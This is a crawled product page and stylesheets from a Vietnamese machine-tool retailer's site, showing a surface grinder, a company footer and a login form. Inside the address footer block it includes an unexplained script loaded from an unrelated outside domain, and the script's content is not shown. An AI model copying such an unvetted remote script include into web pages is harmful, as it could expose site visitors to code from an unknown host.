href="/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/www.thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
							
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.thietbicokhi247.com\/may-mai","name":"Ma\u0301y ma\u0300i"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.thietbicokhi247.com\/may-mai-phang-chinh-xac-gd-450g","name":"Ma\u0301y ma\u0300i ph\u0103\u0309ng chi\u0301nh xa\u0301c GD-450G"}}]}
	</script>

    
                
                            
                    
        
    
    
    
    
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"Product","name":"Ma\u0301y ma\u0300i ph\u0103\u0309ng chi\u0301nh xa\u0301c GD-450G","image":"https:\/\/cdn0963.cdn4s.com\/media\/may%20mai%20phang\/may-mai-phang-chinh-xac-gd-450-g.jpg","description":"   Ma\u0301y ma\u0300i ph\u0103\u0309ng chi\u0301nh xa\u0301c GD-450G   \r\n \r\n   Model:  GD-450G    \r\n   Ki\u0301ch th\u01b0\u01a1\u0301c ba\u0300n:  150*450 mm  \r\n   T&acirc;m t&ocirc;\u0301i \u0111a t\u01b0\u0300 \u0111a\u0301 ma\u0300i t\u01a1\u0301i ba\u0300n:  400 mm  \r\n   Ki\u0301ch th\u01b0\u01a1\u0301c \u0111a\u0301 ma\u0300i:   180*13*31.75mm   \r\n   T&ocirc;\u0309ng tro\u0323ng l\u01b0\u01a1\u0323ng:  960 kg  \r\n   Ki\u0301ch th\u01b0\u01a1\u0301c ma\u0301y:  1675*1420*1968mm  \r\n   Li&ecirc;n h&ecirc;\u0323:     0836.029.594     \r\n ","sku":"Ma\u0301y ma\u0300i ph\u0103\u0309ng chi\u0301nh xa\u0301c GD-450G","mpn":"Ma\u0301y ma\u0300i ph\u0103\u0309ng chi\u0301nh xa\u0301c GD-450G","brand":"QIANDAO","offers":{"@type":"Offer","url":"https:\/\/www.thietbicokhi247.com\/may-mai-phang-chinh-xac-gd-450g","priceCurrency":"VND","price":"0","priceValidUntil":"2026-01-20","itemCondition":"https:\/\/schema.org\/UsedCondition","availability":"https:\/\/schema.org\/InStock"},"review":[],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"}}
    </script>

    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/variable.css
body_size: 57
content:
:root {
    --color-hightlight: #ceac25;
    --color-main: #0000FE;
    --color-text: #004d65;

    --white: #fff;
    --black: #000;
    --red: #c33;
    --green: #390;
    --yellow: #ffb822;
    --light: #f5f5f5;
    --blue: #1777c3;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --indigo: #6610f2;
    --teal: #20c997;
    --orange: #fd7e14;
    --cyan: #17a2b8;
    --gray: #6c757d;

    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/fonts.css
body_size: 204
content:
/* roboto-300 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('../fonts/roboto-v29-vietnamese_latin-300.woff2') format("woff2");
  
}
/* roboto-regular - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/roboto-v29-vietnamese_latin-regular.woff2') format("woff2");
}
/* roboto-500 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('../fonts/roboto-v29-vietnamese_latin-500.woff2') format("woff2");
}
/* roboto-700 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/roboto-v29-vietnamese_latin-700.woff2') format("woff2");
}
/* roboto-900 - vietnamese_latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url('../fonts/roboto-v29-vietnamese_latin-900.woff2') format("woff2");
}


@font-face {
    font-family: Line Awesome Brands;
    font-style: normal;
    font-weight: 400;
    font-display: auto;
    src: url(../fonts/la-brands-400.eot);
    src: url(../fonts/la-brands-400.eot?#iefix) format("embedded-opentype"), url(../fonts/la-brands-400.woff2) format("woff2"), url(../fonts/la-brands-400.woff) format("woff"), url(../fonts/la-brands-400.ttf) format("truetype"),
        url(../fonts/la-brands-400.svg#lineawesome) format("svg");
}

@font-face {
    font-family: Line Awesome Free;
    font-style: normal;
    font-weight: 400;
    font-display: auto;
    src: url(../fonts/la-regular-400.eot);
    src: url(../fonts/la-regular-400.eot?#iefix) format("embedded-opentype"), url(../fonts/la-regular-400.woff2) format("woff2"), url(../fonts/la-regular-400.woff) format("woff"), url(../fonts/la-regular-400.ttf) format("truetype"),
        url(../fonts/la-regular-400.svg#lineawesome) format("svg");
}

@font-face {
    font-family: Line Awesome Free;
    font-style: normal;
    font-weight: 900;
    font-display: auto;
    src: url(../fonts/la-solid-900.eot);
    src: url(../fonts/la-solid-900.eot?#iefix) format("embedded-opentype"), url(../fonts/la-solid-900.woff2) format("woff2"), url(../fonts/la-solid-900.woff) format("woff"), url(../fonts/la-solid-900.ttf) format("truetype"),
        url(../fonts/la-solid-900.svg#lineawesome) format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/catalogue.css
body_size: 634
content:
.table-content {
  margin-bottom: 0;
  padding-left: 20px; }
  .table-content .table-content {
    list-style: lower-latin; }
    .table-content .table-content .table-content {
      list-style: disc; }

.box-table-nav {
  position: relative;
  overflow: hidden;
  border: 1px solid #ddd;
  border-radius: 5px 5px 0 0; }
  .box-table-nav nav {
    background-color: #f8f8f8;
    padding: 10px 10px 15px;
    border-top: 1px solid #ddd; }
    .box-table-nav nav > ol > li::marker {
      font-weight: 600; }
    .box-table-nav nav > ol > li > a {
      font-weight: 600;
      }
    .box-table-nav nav > ol > li ol a.table-link {
      font-size: 13px; }

.box-table-fixed nav {
  padding: 10px 10px 15px; }
  .box-table-fixed nav > ol > li::marker {
    font-weight: 600; }
  .box-table-fixed nav > ol > li > a {
    font-weight: 600;
    }
  .box-table-fixed nav > ol > li ol a.table-link {
    font-size: 13px; }

.title-table-navigation {
  padding: 10px 10px 7px;
  margin-bottom: 0;
  border-radius: 5px 5px 0 0;
  position: relative; }
  .title-table-navigation i {
    font-size: 26px;
    padding-right: 5px;
    vertical-align: top; }

.box-table-fixed {
  position: fixed;
  top: 20%;
  z-index: 9;
  border: 1px solid #ddd;
  border-radius: 5px 5px 0 0; }
  .box-table-fixed nav {
    width: 200px;
    padding: 10px 10px 15px;
    border-top: 1px solid #ddd;
    background: #f8f8f8; }
  .box-table-fixed .title-table-navigation {
    cursor: pointer;
    background-color: #fff; }
  .box-table-fixed .icon-expand {
    display: none; }

.table-content-section {
  margin-bottom: 30px; }

a.table-link {
  height: 100%;
  display: block;
  padding: 2px 0;
  color: #666;
  font-size: 13px;
  }
  a.table-link.is-active-link {
    color: var(--color-hightlight);
    }
  a.table-link:hover {
    color: var(--color-hightlight);
    }

.icon-expand {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer; }
  .icon-expand::before {
    content: '\f107';
    font-family: Line Awesome Free;
    font-weight: 900; }

li.is-active-li::marker {
  color: var(--color-hightlight);
  }

.table-content-icon {
  position: fixed;
  top: 20%;
  right: calc(50% - 640px);
  font-size: 24px;
  display: block;
  line-height: 38px;
  text-align: center;
  width: 38px;
  background-color: #fff;
  border-radius: 5px;
  color: #333;
  cursor: pointer;
  border: 1px solid #ddd;
  z-index: 9; }
  .table-content-icon:hover {
    background-color: #f8f8f8;
    color: #333; }

.table-content-icon {
  right: calc(50% - 160px); }

.box-table-fixed {
  right: calc(50% - 160px); }

@media (min-width: 576px) {
  .table-content-icon {
    right: calc(50% - 300px); }
  .box-table-fixed {
    right: calc(50% - 300px); } }

@media (min-width: 768px) {
  .table-content-icon {
    right: calc(50% - 395px); }
  .box-table-fixed {
    right: calc(50% - 395px); } }

@media (min-width: 992px) {
  .table-content-icon {
    right: calc(50% - 515px); }
  .box-table-fixed {
    right: calc(50% - 515px); } }

@media (min-width: 1200px) {
  .table-content-icon {
    right: calc(50% - 640px); }
  .box-table-fixed {
    right: calc(50% - 800px); } }

@media (min-width: 1200px) and (max-width: 1400px) {
  .box-table-fixed {
    right: calc(50% - 620px); }
  .table-content-icon {
    right: calc(50% - 620px); } }

--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/order.css
body_size: 1430
content:
.page-title-section {
  background-color: #f3f3f3;
  padding: 45px 0;
  margin-bottom: 60px;
}

.page-title-section .inner-title {
  font-size: 48px;
  margin-bottom: 0;
  color: #000;
  font-weight: 700;
}

.page-title-section .inner-breadcrumb {
  text-transform: uppercase;
  color: #999;
  font-size: 16px;
  margin-top: 20px;
}

.page-title-section .inner-breadcrumb a::after {
  content: '/';
  display: inline-block;
  padding: 0 8px;
  color: #999;
}

.page-title-section .inner-breadcrumb a:hover {
  color: #000;
}

.page-title-section .inner-breadcrumb .current {
  color: #000;
}

.cart-info-section .item-quantity .product-quantity {
  margin-right: 0;
  float: none;
  display: inline-block;
}

.cart-info-section .inner-quantity {
  float: left;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 25px;
  color: #222;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 0 10px;
}

.cart-info-section .inner-quantity .btn-quantity {
  cursor: pointer;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  line-height: 1;
}

.cart-info-section .inner-quantity .btn-quantity:hover {
  color: #c33;
}

.cart-info-section .inner-quantity input {
  font-size: 18px;
  width: 60px;
  height: 34px;
  padding: 0 10px;
  border: none;
  background-color: transparent;
}

.cart-info-section td.item-thumbnail img {
  width: 80px;
}

.cart-info-section td.item-remove {
  text-align: center;
}

.cart-info-section td.item-remove span {
  cursor: pointer;
  font-size: 16px;
}

.cart-info-section td.item-remove span:hover {
  color: #c33;
}

.btn-update-cart {
  padding: 10px 20px;
  background-color: transparent;
  font-weight: 600;
  color: var(--color-main);
  border: 1px solid var(--color-main);
}

.btn-update-cart i {
  padding-right: 10px;
}

.btn-update-cart:hover {
  color: #fff;
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight);
}

.entire-cart-totals .cart-totals {
  width: 100%;
  color: #222;
}

.entire-cart-totals .cart-totals th {
  padding: 15px 10px;
  border-bottom: 1px solid #e2e2e2;
  text-transform: uppercase;
  padding-left: 0;
}

.entire-cart-totals .cart-totals td {
  text-align: right;
  border-bottom: 1px solid #e2e2e2;
}

.entire-cart-totals .cart-totals span {
  font-size: 16px;
  font-weight: 600;
}

.entire-cart-totals .order-total {
  font-size: 1.7em;
}

.entire-cart-totals .order-total th {
  text-transform: uppercase;
  border-bottom: 0;
  padding-left: 0;
}

.entire-cart-totals .order-total td {
  text-align: right;
  border-bottom: 0;
}

.entire-cart-totals .order-total td span {
  font-size: 24px;
}

.entire-cart-totals .proceed-to-checkout .btn-checkout:hover {
  color: var(--color-main);
  background-color: #ffffff;
}

.payment-method ul {
  text-align: center;
  flex: 0 0 40%;
  max-width: 40%;
  display: block;
  border-right: 1px solid #e3e3e3;
  padding: 15px;
}

.payment-method ul li {
  width: 100%;
}

.payment-method ul li a {
  padding: 15px 0;
  position: relative;
  font-weight: 600;
  border-radius: 0.5rem;
  -webkit-border-radius: 0.5rem;
  -moz-border-radius: 0.5rem;
  -ms-border-radius: 0.5rem;
  -o-border-radius: 0.5rem;
  filter: grayscale(1);
}

.payment-method ul li a.active, 
.payment-method ul li a:hover {
  background-color: #f7f7f7;
  filter: inherit;
  color: var(--red) !important;
}

.payment-method ul li .inner-icon i {
  font-size: 80px;
}

.payment-method .tab-content {
  flex: 0 0 60%;
  max-width: 60%;
  padding: 2rem 0 2rem 1.5rem;
}

.payment-method .tab-content .entry-bank table tr:first-child td {
  border-top: 0;
}

.payment-method .tab-content .entry-bank table:nth-child(even) {
  background-color: #f7f7f7;
}

.entry-order-review th {
  text-transform: uppercase;
}

.entry-order-review tr {
  border-bottom: 1px solid #e3e3e3;
}

.entry-order-review th,
.entry-order-review td {
  padding: 17px 0;
}

.entry-order-review .cart-subtotal,
.entry-order-review .order-total {
  border-bottom: none;
}

.entry-order-review .price-amount {
  font-size: 16px;
}

.entry-order-review .order-total {
  font-size: 24px;
}

.entry-order-review .order-total .price-amount {
  font-size: 24px;
  color: #c33;
  white-space: nowrap;
}

.entry-order-review .entry-table {
  max-height: 866px;
  overflow: auto;
}

.entry-order-review .entry-table::-webkit-scrollbar {
  width: 6px;
}

.entry-order-review .entry-table::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: #e6e6e6;
}

.entry-order-review .entry-table::-webkit-scrollbar-track {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.form-billing label {
  margin-bottom: 15px;
}

.form-billing .form-group {
  margin-bottom: 25px;
}

.cart-item .item-name {
  font-weight: 600;
}

.cart-item .item-total {
  text-align: right;
  color: #c33;
}

.cart-item .item-attribute .attribute-name,
.cart-item .item-attribute .attribute-value {
  display: inline-block;
}

.cart-item .item-attribute .attribute-value {
  color: #666;
}

.checkout-coupon {
  margin-bottom: 30px;
}

.checkout-coupon .coupon-info a {
  margin-left: 15px;
  color: var(--color-main);
}

.checkout-coupon .checkout_coupon {
  border: 3px dashed #f4f4f4;
}

.empty i {
  font-size: 100px;
  margin-bottom: 20px;
}

.empty .empty-cart {
  font-size: 16px;
}

.order-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.order-info .order-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  margin-bottom: 20px;
}

.entry-account-detail p {
  margin-bottom: 10px;
}

.entry-account-detail i {
  height: 20px;
  width: 20px;
  background: var(--color-main);
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
